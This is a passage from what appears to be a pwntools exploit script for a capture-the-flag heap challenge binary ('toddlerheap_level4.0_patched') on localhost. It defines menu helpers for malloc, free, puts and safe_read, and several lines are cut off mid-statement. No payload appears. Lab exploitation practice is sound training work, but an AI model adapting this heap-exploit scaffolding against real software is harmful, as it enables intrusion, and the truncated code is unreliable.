
    process,

    raw_input,

    remote,

)

FILE = "./toddlerheap_level4.0_patched"

HOST, PORT = "localhost", 1337

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

def malloc(idx, size):

    target.sendlineafter(b": ", b"malloc")

    target.sendlineafter(b"Index: ", str(idx).encode
    target.sendlineafter(b"Size: ", str(size).encode
def free(idx):

    target.sendlineafter(b": ", b"free")

    target.sendlineafter(b"Index: ", str(idx).encode
def puts(idx):

    target.sendlineafter(b": ", b"puts")

    target.sendlineafter(b"Index: ", str(idx).encode
def safe_read(idx, data):

    target.sendlineafter(b": ", b"safe_read")
